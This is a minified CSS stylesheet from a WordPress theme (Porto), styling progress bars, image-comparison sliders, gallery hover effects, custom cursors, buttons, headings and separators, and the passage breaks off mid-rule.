.popup-wrap{visibility:visible;opacity:1}.elementor-element.elementor-widget-porto_hotspot{position:absolute;width:auto}.elementor-widget-porto_hotspot .porto-hotspot{position:static}.vc_progress_bar .vc_single_bar.progress,.progress{height:20px;margin-bottom:15px;box-shadow:none;overflow:visible;background:var(--porto-gray-3)}.vc_progress_bar .vc_single_bar.progress,.vc_progress_bar .vc_single_bar.progress .progress-bar,.progress,.progress .progress-bar{border-radius:20px}.vc_progress_bar .vc_single_bar.progress.progress-border-radius,.vc_progress_bar .vc_single_bar.progress.progress-border-radius .progress-bar,.progress.progress-border-radius,.progress.progress-border-radius .progress-bar{border-radius:3px}.vc_progress_bar .vc_single_bar.progress.progress-no-border-radius,.vc_progress_bar .vc_single_bar.progress.progress-no-border-radius .progress-bar,.progress.progress-no-border-radius,.progress.progress-no-border-radius .progress-bar{border-radius:0}.vc_progress_bar .vc_single_bar.progress.progress-sm,.progress.progress-sm{height:10px}.vc_progress_bar .vc_single_bar.progress.progress-sm .progress-bar,.progress.progress-sm .progress-bar{line-height:10px}.vc_progress_bar .vc_single_bar.progress.progress-lg,.progress.progress-lg{height:35px}.vc_progress_bar .vc_single_bar.progress.progress-lg .progress-bar,.progress.progress-lg .progress-bar{font-size:13px;line-height:35px}.section-dark .vc_progress_bar .vc_single_bar.progress{background:var(--porto-dark-light-7)}.vc_progress_bar .vc_single_bar.progress .vc_bar,.progress-bar{float:left;background-color:#CCC;box-shadow:none;position:relative}.vc_progress_bar .vc_single_bar.progress .vc_bar.progress-bar-success,.progress-bar.progress-bar-success{background-color:#47a447;color:#FFF}.vc_progress_bar .vc_single_bar.progress .vc_bar.progress-bar-warning,.progress-bar.progress-bar-warning{background-color:#ed9c28;color:#FFF}.vc_progress_bar .vc_single_bar.progress .vc_bar.progress-bar-danger,.progress-bar.progress-bar-danger{background-color:#d2322d;color:#FFF}.vc_progress_bar .vc_single_bar.progress .vc_bar.progress-bar-info,.progress-bar.progress-bar-info{background-color:#5bc0de;color:#FFF}.progress-bar-tooltip{position:absolute;padding:4px 8px;background-color:#333;color:#fff;line-height:15px;font-size:11px;display:block;position:absolute;bottom:100%;margin-bottom:5px;right:5px;opacity:0;transition:opacity 0.4s}.progress-bar-tooltip:after{border-color:#333 transparent;border-style:solid;border-width:5px 5px 0;bottom:-5px;content:"";display:block;left:13px;position:absolute;width:0}.vc_progress_bar .vc_single_bar.progress.bar_blue .vc_bar{background-color:#0074CC}.vc_progress_bar .vc_single_bar.progress.bar_turquoise .vc_bar{background-color:#49afcd}.vc_progress_bar .vc_single_bar.progress.bar_green .vc_bar{background-color:#5bb75b}.vc_progress_bar .vc_single_bar.progress.bar_orange .vc_bar{background-color:#faa732}.vc_progress_bar .vc_single_bar.progress.bar_red .vc_bar{background-color:#da4f49}.vc_progress_bar .vc_single_bar.progress.bar_black .vc_bar{background-color:#414141}.vc_progress_bar .vc_single_bar .progress-bar{display:flex;overflow:visible;flex-direction:row;align-items:center}.vc_progress_bar .vc_label_units{padding-left:15px;padding-right:15px}@keyframes progress-bar-stripes1{0%{background-position-x:40px}}.vc_progress_bar .vc_single_bar .vc_bar.animated{animation-name:progress-bar-stripes1}.vc_progress_bar .progress-bar-tooltip .vc_label_units{padding-left:0;padding-right:0}.progress-bar{width:0%}.porto-image-comparison{overflow:hidden;position:relative;z-index:0;user-select:none}.porto-image-comparison img{position:absolute;top:0;width:100%;user-select:none;transition:none}.porto-image-comparison .porto-compare-icon{width:1em;position:relative}.porto-image-comparison .porto-compare-icon:before,.porto-image-comparison .porto-compare-icon:after{content:"";border:6px inset transparent;position:absolute;width:0;height:0;top:50%;margin-top:-6px}.porto-image-comparison .porto-compare-icon:before{border-right:6px solid;border-left:none;left:-0.05em}.porto-image-comparison .porto-compare-icon:after{border-left:6px solid;border-right:none;right:-0.05em}.porto-image-comparison-vertical .porto-compare-icon{transform:rotate(90deg)}.porto-image-comparison-before{z-index:16}.porto-image-comparison-after{z-index:8}.porto-image-comparison-handle{position:absolute;top:50%;left:50%;margin-top:calc(-0.5 * var(--porto-handle-sz));margin-left:calc(-0.5 * var(--porto-handle-sz));display:flex;align-items:center;justify-content:center;cursor:move;width:var(--porto-handle-sz);height:var(--porto-handle-sz);z-index:25;color:#fff;border:var(--porto-handle-bar) solid;border-radius:50%;font-size:1.25rem;--porto-handle-sz: 3rem;--porto-handle-bar: 3px}.elementor-editor-active .porto-image-comparison-handle{pointer-events:none}.porto-image-comparison-handle,.porto-image-comparison-handle:before,.porto-image-comparison-handle:after{box-shadow:0 0 5px rgba(0, 0, 0, 0.08)}.porto-image-comparison-handle:before,.porto-image-comparison-handle:after{content:"";position:absolute;height:100vh;left:50%;margin-left:calc(-0.5 * var(--porto-handle-bar));border-left:var(--porto-handle-bar) solid;bottom:50%;margin-bottom:calc(0.5 * var(--porto-handle-sz))}.porto-image-comparison-vertical .porto-image-comparison-handle:before,.porto-image-comparison-vertical .porto-image-comparison-handle:after{border-left:none;border-top:var(--porto-handle-bar) solid;width:100vw;height:auto;right:50%;top:50%;left:auto;margin:calc(-0.5 * var(--porto-handle-bar)) calc(0.5 * var(--porto-handle-sz)) 0 0}.porto-image-comparison-handle:after{bottom:auto;top:50%;margin:calc(0.5 * var(--porto-handle-sz)) 0 0 calc(-0.5 * var(--porto-handle-bar))}.porto-image-comparison-vertical .porto-image-comparison-handle:after{left:50%;margin:calc(-0.5 * var(--porto-handle-bar)) 0 0 calc(0.5 * var(--porto-handle-sz))}.porto-image-comparison-overlay{position:absolute;top:0;width:100%;height:100%;transition-property:background;background:rgba(0, 0, 0, 0);z-index:25;transition-duration:0.5s}.porto-image-comparison-overlay:hover{background:rgba(0, 0, 0, 0.5)}.porto-gallery img{display:block;object-fit:cover;width:100%}.porto-gallery figure{overflow:hidden;position:relative;margin-bottom:0}.porto-gallery.porto-ig-boxshadow figure{overflow:visible}.porto-gallery>figure{padding:calc(var(--porto-el-spacing) / 2)}.porto-gallery .image-wrapper{position:relative;overflow:hidden;width:100%;height:100%}.porto-gallery.porto-gallery-grid,.porto-gallery.porto-gallery-creative,.porto-gallery.porto-gallery-masonry{flex-wrap:wrap}.porto-gallery.porto-gallery-grid.has-ccols-spacing>*,.porto-gallery.porto-gallery-creative.has-ccols-spacing>*,.porto-gallery.porto-gallery-masonry.has-ccols-spacing>*{padding-top:calc(var(--porto-el-spacing, var(--porto-grid-gutter-width)) / 2);padding-bottom:calc(var(--porto-el-spacing, var(--porto-grid-gutter-width)) / 2)}.porto-gallery.porto-preset-layout a>figure,.porto-gallery.porto-preset-layout img{height:100%}.porto-gallery.align-items-center .owl-stage,.porto-gallery.align-items-end .owl-stage,.porto-gallery.align-items-stretch .owl-stage{display:flex}.porto-gallery.align-items-center .owl-item,.porto-gallery.align-items-end .owl-item,.porto-gallery.align-items-stretch .owl-item{flex:0 0 auto}.porto-gallery.align-items-center .owl-stage{align-items:center}.porto-gallery.align-items-end .owl-stage{align-items:flex-end}.porto-gallery.align-items-stretch img{height:100%}.porto-gallery.align-items-stretch .owl-item figure{height:100%}.porto-ig-effect-1 figure:before,.porto-ig-effect-1 figure:after{content:"";position:absolute;opacity:1;z-index:1}.porto-ig-effect-1 figure:before{background:rgba(255, 255, 255, 0.3);bottom:0;left:50%;right:51%;top:0}.porto-ig-effect-1 figure:after{bottom:50%;left:0;right:0;top:50%}.porto-ig-effect-1 figure:hover:before,.porto-ig-effect-1 figure:hover:after{left:0;right:0;opacity:0;transition:0.5s linear}.porto-ig-effect-2 figure:before,.porto-ig-effect-2 figure:after{content:"";position:absolute;background:rgba(255, 255, 255, 0.6);height:100%;left:0;opacity:0.4;top:0;transition:0.9s;width:100%;z-index:1}.porto-ig-effect-2 figure:before{transform:translate(105%, 0%)}.porto-ig-effect-2 figure:after{transform:translate(-105%, 0%)}.porto-ig-effect-2 figure:hover:before,.porto-ig-effect-2 figure:hover:after{opacity:0;transform:none}.porto-ig-effect-3 figure:before{content:"";position:absolute;top:0;left:50%;width:120%;height:60px;background:rgba(255, 255, 255, 0.1);transform:scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -150%, 0);transition:0.5s linear;backface-visibility:hidden;z-index:1}.porto-ig-effect-3 figure:hover:before{top:100%;left:-100%;transform:scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 200%, 0)}.porto-ig-effect-4 figure:before,.porto-ig-effect-4 figure:after{content:"";position:absolute;background:rgba(255, 255, 255, 0.1);opacity:1;transition:0.5s;z-index:1}.porto-ig-effect-4 figure:before{bottom:0;left:50%;right:51%;top:0}.porto-ig-effect-4 figure:after{bottom:50%;left:0;right:0;top:50%}.porto-ig-effect-4 figure:hover:before,.porto-ig-effect-4 figure:hover:after{left:0;right:0;top:0;bottom:0;opacity:0.5}.porto-ig-zoom figure img{transition:transform 0.3s}.porto-ig-zoom figure:hover img{transform:scale(1.08, 1.08) translateZ(0)}.porto-ig-fadein figure:not(.grid-col-sizer):before,.porto-ig-overlay figure:not(.grid-col-sizer):before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;pointer-events:none;transition:opacity 0.4s;background:rgba(0, 0, 0, 0.5)}.porto-gallery-grid.porto-ig-fadein>figure:before,.porto-gallery-grid.porto-ig-overlay>figure:before,.porto-gallery-masonry.porto-ig-fadein>figure:before,.porto-gallery-masonry.porto-ig-overlay>figure:before,.porto-gallery-creative.porto-ig-fadein>figure:before,.porto-gallery-creative.porto-ig-overlay>figure:before{left:calc(var(--porto-el-spacing, 0px ) / 2);top:calc(var(--porto-el-spacing, 0px ) / 2);right:calc(var(--porto-el-spacing, 0px ) / 2);bottom:calc(var(--porto-el-spacing, 0px ) / 2)}.porto-gallery.porto-carousel figure:before{left:0;top:0;right:0;bottom:0}.porto-ig-fadein figure:hover:before{opacity:0}.porto-ig-overlay figure:before{opacity:0}.porto-ig-overlay figure:hover:before{opacity:1}.porto-ig-overlay-icon .hover-overlay .fill,.porto-ig-overlay-icon figure .fill{background:rgba(33, 37, 41, 0.8);display:flex;align-items:center;justify-content:center;opacity:0;transition:opacity 0.3s}.porto-ig-overlay-icon .hover-overlay .fill i,.porto-ig-overlay-icon figure .fill i{transition:transform 0.3s;transform:translateY(-30%)}.porto-ig-overlay-icon .hover-overlay:hover .fill,.porto-ig-overlay-icon figure:hover .fill{opacity:1}.porto-ig-overlay-icon .hover-overlay:hover .fill i,.porto-ig-overlay-icon figure:hover .fill i{transform:translateY(0%)}.porto-ig-boxshadow figure img{transition:box-shadow 0.3s}.porto-ig-boxshadow figure img:hover{box-shadow:0 0 20px rgba(0, 0, 0, 0.1)}.porto-scroll-progress{width:100%;pointer-events:none;-webkit-appearance:none;appearance:none;border:0;background-color:#f4f4f4}.porto-scroll-progress::-webkit-progress-bar{background-color:#f4f4f4}.porto-scroll-progress::-moz-progress-bar{border:0}.porto-scroll-progress::-moz-progress-value{background-color:var(--porto-primary-color)}.porto-scroll-progress::-webkit-progress-value{background-color:var(--porto-primary-color)}.porto-scroll-progress:focus{outline:none}.admin-bar .porto-scroll-progress.fixed-top{top:32px}@media screen and (max-width:782px){.admin-bar .porto-scroll-progress.fixed-top{top:46px}}@media screen and (max-width:600px){.admin-bar .porto-scroll-progress.fixed-top{top:0}}.porto-scroll-progress.fixed-under-header{display:none;opacity:1;visibility:visible;transform:translate3d(0, 0, 0);transition:0.3s ease}.porto-scroll-progress.fixed-under-header.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d(0, -100%, 0)}.porto-scroll-progress.fixed-bottom{z-index:1050}.porto-scroll-progress-circle{position:fixed;z-index:1299;right:1.25rem;bottom:1.25rem;width:3rem;height:3rem;padding:1px;background:none;font-size:0.75rem;pointer-events:auto;opacity:0;transform:translateY(20px);transition:opacity 0.3s, transform 0.3s}.porto-scroll-progress-circle.show{opacity:1;transform:translateY(0)}.porto-scroll-progress-circle.pos-bl,.porto-scroll-progress-circle.pos-tl{left:1.25rem;right:auto}.porto-scroll-progress-circle.pos-tl,.porto-scroll-progress-circle.pos-tr{top:1.25rem;bottom:auto}.porto-scroll-progress-circle svg{border-radius:50px;overflow:visible}.porto-scroll-progress-circle i{position:absolute;width:80%;height:80%;left:10%;top:10%;display:flex;align-items:center;justify-content:center;color:#fff;border-radius:50%;z-index:1;background-color:var(--porto-dark-color)}.porto-scroll-progress-circle circle{stroke:var(--porto-primary-color);stroke-width:4px;stroke-linecap:round;stroke-dasharray:1, 400}@media (max-width:767px){.porto-scroll-progress-circle{display:none}}.cursor-outer{position:fixed;left:0;top:0;width:40px;height:40px;border:1px solid var(--porto-primary-color);border-radius:100%;pointer-events:none;z-index:9998;transition:ease-out all 0.08s 0.01s}.cursor-outer.cursor-outer-fit{left:0 !important;top:0 !important}.cursor-inner{position:fixed;left:20px;top:20px;align-items:center;justify-content:center;color:var(--porto-primary-color);margin-top:calc(var(--porto-cursor-inner-size, 0) / -2);margin-left:calc(var(--porto-cursor-inner-size, 0) / -2);border-radius:100%;pointer-events:none;z-index:9999;transition:all 0.08s ease-out}.cursor-inner-icon{font-size:var(--porto-cursor-inner-fs, 6px);min-width:1em;margin-top:calc(var(--porto-cursor-inner-size, 1em) / -2);margin-left:calc(var(--porto-cursor-inner-size, 1em) / -2)}.cursor-hover-visible{opacity:0}.cursor-hover-visible.cursor-outer-hover,.cursor-hover-visible.cursor-inner-hover{opacity:1}.hide-mouse-cursor{cursor:none}.hide-mouse-cursor a,.hide-mouse-cursor button,.hide-mouse-cursor input,.hide-mouse-cursor textarea,.hide-mouse-cursor .mfp-auto-cursor .mfp-content{cursor:none !important}.cursor-shape-wrapper{position:relative !important;overflow:hidden !important}.cursor-shape-wrapper .cursor-shape{display:block;position:absolute;pointer-events:none;padding:0;border-radius:50%}.cursor-inner,.cursor-outer{display:none}@media (pointer:fine){.cursor-inner{display:flex}.cursor-outer{display:block}}.vc_btn3{display:inline-block}.vc_btn3-container{margin-bottom:20px}.vc_general.vc_btn3{border:1px solid transparent}.vc_btn3.vc_btn3-color-grey,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline{border-color:#ccc;color:#666;background-color:transparent}.vc_btn3-block{display:block;width:100%}.vc_btn3-container.vc_btn3-inline{vertical-align:baseline;display:inline-block}.vc_btn3.vc_btn3-size-lg{border-radius:6px}.vc_btn3.vc_btn3-icon-left .vc_btn3-icon,.vc_btn3.vc_btn3-icon-right .vc_btn3-icon{display:inline-block;position:static;font-size:inherit;height:auto;transform:none;line-height:1;vertical-align:middle}.vc_general.vc_btn3 .vc_btn3-placeholder{display:none}.vc_btn3.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-right:7px}.vc_btn3.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-left:7px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left,.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty),.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right,.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-left:16px;padding-right:16px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-right:7px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-left:7px}.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline{padding:0.45rem 1rem;border-width:3px}.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline.vc_btn3-icon-left,.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline.vc_btn3-icon-right{padding-left:14px;padding-right:14px}.vc_btn3.vc_btn3-size-lg.vc_btn3-style-3d{padding:8px 16px 7px;margin-bottom:5px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left,.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty),.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right,.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-left:12px;padding-right:12px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-right:5px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-left:5px}.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline{padding:0.483rem 0.933rem;border-width:2px}.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline.vc_btn3-icon-left,.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline.vc_btn3-icon-right{padding-left:10px;padding-right:10px}.vc_btn3.vc_btn3-size-md.vc_btn3-style-3d{padding:7px 14px 6px;margin-bottom:5px}.vc_btn3.vc_btn3-size-sm{border-radius:3px}.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left,.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty),.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right,.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-left:10px;padding-right:10px}.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-right:3px}.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-left:3px}.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline{padding:0.25rem 0.65rem;border-width:2px}.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline.vc_btn3-icon-left,.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline.vc_btn3-icon-right{padding-left:9px;padding-right:9px}.vc_btn3.vc_btn3-size-sm.vc_btn3-style-3d{padding:4px 10px 3px;margin-bottom:2px}.vc_btn3.vc_btn3-size-xs{padding:0.2rem 0.5rem;border-radius:2px}.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left,.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty),.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right,.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-left:5px;padding-right:5px}.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-right:3px}.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-left:3px}.vc_btn3.vc_btn3-size-xs.vc_btn3-style-outline{padding:0.2rem 0.5rem;border-width:1px}.vc_btn3.vc_btn3-size-xs.vc_btn3-style-3d{line-height:1.42857143;padding:3px 0.5rem 2px;margin-bottom:1px}.vc_btn3-shape-rounded{border-radius:0.25rem}.vc_btn3-shape-rounded.btn-lg,.vc_btn3-shape-rounded.vc_btn3-size-lg{border-radius:0.3rem}.vc_btn3-shape-rounded.btn-xs,.vc_btn3-shape-rounded.vc_btn3-size-xs{border-radius:0.2rem}.btn-rounded{border-radius:0.25rem}.vc_btn3.vc_label{display:inline;cursor:inherit}.vc_btn3.vc_label i{transition:transform 0.25s linear}.vc_btn3.vc_label.hover-icon-zoom:hover i{transform:scale(1.15, 1.15)}.vc_btn3.vc_label.hover-icon-up:hover i{transform:translateY(-4px)}.vc_btn3.vc_label.hover-icon-left:hover i{transform:translateX(-6px)}.vc_btn3.vc_label.hover-icon-right:hover i{transform:translateX(6px)}.vc_btn3.vc_label.hover-icon-pulse-left-right:hover i{animation:btnArrowEffect1 ease-out 0.3s}.vc_btn3.vc_label.hover-icon-pulse-infnite:hover i{left:auto !important;animation:navItemArrow 0.6s linear infinite}.vc_btn3.vc_label.vc_btn3-size-lg,.vc_btn3.vc_label.vc_btn3-size-md,.vc_btn3.vc_label.vc_btn3-size-sm,.vc_btn3.vc_label.vc_btn3-size-xs{padding:0.2em 0.6em 0.3em;line-height:1;text-align:center;vertical-align:baseline}.vc_btn3.vc_label.vc_btn3-shape-rounded{border-radius:0.25em}.vc_btn3.vc_label.vc_btn3-size-lg{font-size:1em}.vc_btn3.vc_label.vc_btn3-size-lg.vc_btn3-style-outline{border-width:2px}.vc_btn3.vc_label.vc_btn3-size-md{font-size:0.75em}.vc_btn3.vc_label.vc_btn3-size-md.vc_btn3-style-outline{border-width:1px}.vc_btn3.vc_label.vc_btn3-size-sm{font-size:0.7em}.vc_btn3.vc_label.vc_btn3-size-xs{font-size:0.6em}.vc_btn3.vc_btn3-shape-square{border-radius:0 !important}.vc_btn3.vc_btn3-shape-round{border-radius:2em !important}.vc_btn3-container.vc_btn3-center{text-align:center}.vc_btn3-container.vc_btn3-left{text-align:left}.vc_btn3-container.vc_btn3-right{text-align:right}.vc_btn3-container.show-arrow{position:relative}.vc_general.vc_cta3{padding:32px 55px}.vc_general.vc_cta3 .dir-arrow{position:absolute;top:-35px;left:70%}.vc_general.vc_cta3.vc_cta3-style-custom{border:1px solid var(--porto-gray-2)}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat{color:var(--porto-body-color)}.vc_general.vc_cta3.vc_cta3-shape-rounded{border-radius:10px}.vc_general.vc_cta3 h2{font-size:1.8em;font-weight:400;line-height:30px}.vc_general.vc_cta3 h2,.vc_general.vc_cta3 h4{margin:0 0 9px;color:var(--porto-dark-color)}.vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h2,.vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h4{color:var(--porto-dark-color)}.vc_general.vc_cta3 p{font-size:1.2em}@media (min-width:768px){.vc_cta3_content-container{display:table;width:100%}.vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-content{width:75%;padding-right:25px;padding-left:0}.vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-actions,.vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-actions{width:25%}.vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-content{width:75%;padding-left:25px;padding-right:0}}@media (max-width:767px){.vc_general.vc_cta3 .dir-arrow{display:none}.vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-actions,.vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-actions{padding-top:30px}.vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-actions>div:last-child,.vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-actions>div:last-child{margin-bottom:0}}.vc_custom_heading.heading-m-none>*,.vc_custom_heading.m-b-none>*{margin-bottom:0}.vc_custom_heading.big h1{font-size:4.2em;line-height:54px}.vc_custom_heading.short h1{margin-bottom:15px}.vc_custom_heading.short h2{margin-bottom:15px}.vc_custom_heading.short h3,.vc_custom_heading.short h4,.vc_custom_heading.short h5,.vc_custom_heading.short h6{margin-bottom:9px}.vc_custom_heading.shorter h1,.vc_custom_heading.shorter h2,.vc_custom_heading.shorter h3,.vc_custom_heading.shorter h4,.vc_custom_heading.shorter h5,.vc_custom_heading.shorter h6{margin-bottom:0}.vc_custom_heading.tall h1,.vc_custom_heading.tall h2,.vc_custom_heading.tall h3,.vc_custom_heading.tall h4,.vc_custom_heading.tall h5,.vc_custom_heading.tall h6{margin-bottom:33px}.vc_custom_heading.taller h1,.vc_custom_heading.taller h2,.vc_custom_heading.taller h3,.vc_custom_heading.taller h4,.vc_custom_heading.taller h5,.vc_custom_heading.taller h6{margin-bottom:44px}.vc_custom_heading.spaced h1,.vc_custom_heading.spaced h2,.vc_custom_heading.spaced h3,.vc_custom_heading.spaced h4,.vc_custom_heading.spaced h5,.vc_custom_heading.spaced h6{margin-top:33px}.vc_custom_heading.more-spaced h1,.vc_custom_heading.more-spaced h2,.vc_custom_heading.more-spaced h3,.vc_custom_heading.more-spaced h4,.vc_custom_heading.more-spaced h5,.vc_custom_heading.more-spaced h6{margin-top:44px}.vc_custom_heading em{font-family:var(--porto-alt-ff, var(--porto-body-ff)), sans-serif;color:var(--porto-primary-color)}.vc_custom_heading .heading-tag{font-family:inherit}.circular-bar{text-align:center;margin-bottom:25px}.circular-bar .circular-bar-chart{position:relative}.circular-bar strong{display:block;font-weight:600;font-size:18px;line-height:30px;position:absolute;top:37%;width:80%;left:10%;text-align:center}.circular-bar label{display:block;font-weight:100;font-size:17px;line-height:20px;position:absolute;top:52%;width:80%;left:10%;text-align:center}.circular-bar label:first-child{top:50%;margin-top:-10px}.circular-bar.only-icon i{display:block;font-weight:600;font-size:38px;line-height:30px;position:absolute;top:42%;width:80%;left:10%;text-align:center}.circular-bar.only-icon .fas,.circular-bar.only-icon .fab,.circular-bar.only-icon .far{color:var(--porto-primary-color)}.circular-bar.single-line strong{top:50%;transform:translateY(-50%)}.circular-bar.circular-bar-sm label{font-size:14px;top:38%;margin-top:0}.circular-bar.circular-bar-lg strong{font-size:20px;top:42%}.section-video{-webkit-transform:translate3d(0, 0, 0);background-position:50% 50%;background-repeat:no-repeat;padding:50px 0;position:relative;overflow:hidden;min-width:100%}.section-video>div:first-child{padding:0}.section-video.skrollable{position:absolute;left:0;top:0;padding:0}.section-video video{max-width:none}.section-video .container{position:relative;z-index:3}.section-video .video-overlay{background:transparent url(https://www.thegreatindianshop.com/wp-content/themes/porto/images/video-overlay.png) repeat 0 0;position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%}.section-video.video-overlay-dark .video-overlay{background-image:url(https://www.thegreatindianshop.com/wp-content/themes/porto/images/video-overlay-dark.png)}html.boxed .section-video>div:first-child{z-index:0 !important}html.boxed .section-video>div:first-child video{z-index:0 !important}.vc_separator h4{margin-top:0;font-size:1.1429em;font-weight:700;text-transform:uppercase}.vc_text_separator{margin-bottom:25px;border:none}.vc_text_separator h1,.vc_text_separator h2,.vc_text_separator h3,.vc_text_separator h4,.vc_text_separator h5,.vc_text_separator h6,.vc_text_separator p,.vc_text_separator div{margin-top:0;margin-bottom:0}.vc_text_separator div{top:auto;background-color:transparent}.vc_text_separator .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner{padding:0}.vc_text_separator .vc_icon_element:not(.vc_icon_element-have-style)+h4{margin-left:-0.5em;padding-right:1em}.vc_separator.vc_separator_align_left h1,.vc_separator.vc_separator_align_left h2{padding:0 15px 0 0}.vc_separator.vc_separator_align_left h3,.vc_separator.vc_separator_align_left h4{padding:0 12px 0 0}.vc_separator.vc_separator_align_left h5,.vc_separator.vc_separator_align_left h6,.vc_separator.vc_separator_align_left p,.vc_separator.vc_separator_align_left div{padding:0 10px 0 0}.vc_separator.vc_separator_align_right h1,.vc_separator.vc_separator_align_right h2{padding:0 0 0 15px}.vc_separator.vc_separator_align_right h3,.vc_separator.vc_separator_align_right h4{padding:0 0 0 12px}.vc_separator.vc_separator_align_right h5,.vc_separator.vc_separator_align_right h6,.vc_separator.vc_separator_align_right p,.vc_separator.vc_separator_align_right div{padding:0 0 0 10px}.vc_separator.vc_separator_align_center h1,.vc_separator.vc_separator_align_center h2{padding:0 15px}.vc_separator.vc_separator_align_center h3,.vc_separator.vc_separator_align_center h4{padding:0 12px}.vc_separator.vc_separator_align_center h5,.vc_separator.vc_separator_align_center h6,.vc_separator.vc_separator_align_center p,.vc_separator.vc_separator_align_center div{padding:0 10px}.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line,.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line{border:none;background:var(--porto-normal-bc)}.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.dashed,.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.dashed{background:none;position:relative}.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.dashed:after,.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.dashed:after{content:"";display:block;height:0;position:absolute;top:50%;margin-top:-1px;width:100%;border:1px dashed var(--porto-normal-bc)}.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.solid,.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.solid{background:var(--porto-normal-bc)}.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.pattern,.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.pattern{background:none;position:relative}.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.pattern:after,.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.pattern:after{background:transparent url(https://www.thegreatindianshop.com/wp-content/themes/porto/images/patterns/worn_dots.png) repeat 0 0;content:"";display:block;height:15px;position:absolute;top:50%;margin-top:-7px;width:100%}.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.pattern.pattern-2:after,.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.pattern.pattern-2:after{background-image:url(https://www.thegreatindianshop.com/wp-content/themes/porto/images/patterns/az_subtle.png)}div.wpb_single_image .vc_single_image-wrapper.vc_box_border,div.wpb_single_image .vc_single_image-wrapper.vc_box_outline,div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border{padding:4px}div.wpb_single_image .vc_single_image-wrapper.vc_box_border img,div.wpb_single_image .vc_single_image-wrapper.vc_box_outline img,div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border img{border-width:0}div.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle,div.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle,div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle{padding:4px}div.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle 